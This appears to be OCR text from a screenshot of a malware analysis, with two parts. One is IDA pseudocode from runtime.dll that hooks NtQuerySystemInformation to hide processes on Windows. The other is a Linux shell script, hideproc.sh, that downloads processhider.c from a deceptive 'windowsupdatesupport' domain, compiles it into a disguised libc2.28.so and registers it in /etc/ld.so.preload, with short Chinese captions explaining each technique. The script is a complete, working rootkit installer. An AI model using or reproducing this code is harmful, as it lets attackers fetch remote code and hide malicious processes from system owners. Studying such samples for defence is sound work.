 IDA - runtime.dll C:\Users\sam\Desktop\runtime.dll
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugge
Library function Regular function Instruction Data Unexplored External symbol Lumina function
IDA Vie··· Pseudocod··· Hex Vie··· Structu··· Impo··· Expo··· Stri···
27 memset(&modinfo, 0, sizeof(modinfo));
28 hModule = GetModuleHandleA(0i64);
29 CurrentProcess = GetCurrentProcess();
30 j_K32GetModuleInformation(CurrentProcess, hModule, &modinfo, 0x18u);
31 lpBaseOfDll = modinfo.lpBaseOfDll;
32 v9 = modinfo.lpBaseOfDll;
33 v10 = modinfo.lpBaseOfDll + *(modinfo.lpBaseOfDll + 15);
34 v11 = v10 + 24;
35 for ( j = (modinfo.lpBaseOfDll + *(v10 + 144)); *j && j_strcmp("ntdll.dll", &lpBaseOfDll[j[3]]); j += 5 )
36 ;
37 v13 = &lpBaseOfDll[*j];
38 lpAddress = &lpBaseOfDll[j[4]];
39 while ( *v13 > 0 )
40 {
41 v15 = &lpBaseOfDll[*v13];
42 if ( !j_strcmp("NtQuerySystemInformation", v15 + 2) )
43 break;
44 lpAddress = lpAddress + 8;
45 ++v13;
46 }
47 flOldProtect[0] = 0;
48 VirtualProtect(lpAddress, 4ui64, 4u, flOldProtect);
49 *lpAddress = hookfunc_1800112B7; // Hook API NtQuerySystemInformation
50 VirtualProtect(lpAddress, 4ui64, flOldProtect[0], 0i64);
51 CloseHandle(hModule);
52 return sub_18001128A(v4, &unk_18001BA20);
53 }
windows下:
通过dll注入，Hook函数NtquerySystemInformation
来实现进程隐藏。
0000200E sub_1800129F0:49 (180012C0E)
AU: idle Down Disk: 26GB
C:\Users\sam\Desktop\hideproc.sh - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
ABC
hideproc.sh
1 if [ "$EUID" -ne 0 ]
2 then echo "Please run as root"
3 else
4 if [ `grep libc2.28 /etc/ld.so.preload` ]
5 then echo "hideproc already done!!"
6 else
7 apt-get update -y
8 apt-get install build-essential -y
9 yum makecache
10 yum install build-essential -y
11 dnf groupinstall "Development Tools" -y
12 yum group install "Development Tools" -y
13 curl http://m.windowsupdatesupport.org/d/processhider.c -o processhider.c
14
15 gcc -Wall -fPIC -shared -o libc2.28.so processhider.c -ldl
16 mv libc2.28.so /usr/local/lib/ -f
17 grep libc2.28 /etc/ld.so.preload || echo /usr/local/lib/libc2.28.so >> /etc/ld.so.
18 rm -f processhider.c
19 ls >/tmp/.1 2>&1
20 grep libc2.28.so /tmp/.1 && echo >/etc/ld.so.preload
21 fi
22 fi
23
24
25
26
Linux下:
通过动态链接库预加载的方式实现进程隐藏
Unix length : 744 lines : 26 Ln : 17 Col : 39 Sel : 0 | 0 UNIX UTF-8 w/o BOM INS